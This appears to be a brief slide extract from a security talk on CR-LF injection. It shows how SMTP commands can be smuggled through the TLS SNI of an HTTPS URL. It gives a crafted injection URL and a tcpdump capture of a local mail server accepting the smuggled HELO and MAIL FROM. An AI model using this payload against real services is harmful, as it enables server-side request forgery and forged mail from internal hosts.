 • CR-LF Injection on HTTPS protocol
• Exploit the Unexploitable - Smuggling SMTP over TLS SNI
https://127.0.0.1 %0D%0AHELO orange.tw%0D%0AMAIL FROM…:25/
$ tcpdump -i lo -qw - tcp port 25
>> ...5./.0.,.=.j.8.2.........0...+127.0.0.1
<< 500 5.5.1 Command unrecognized: ...5./.0.,.=.j.8.2..0.+127.0.0.1
>> HELO orange.tw
<< 250 ubuntu Hello localhost [127.0.0.1], please meet you
>> MAIL FROM: <admin@orange.tw>
<< 250 2.1.0 <admin@orange.tw>... Sender ok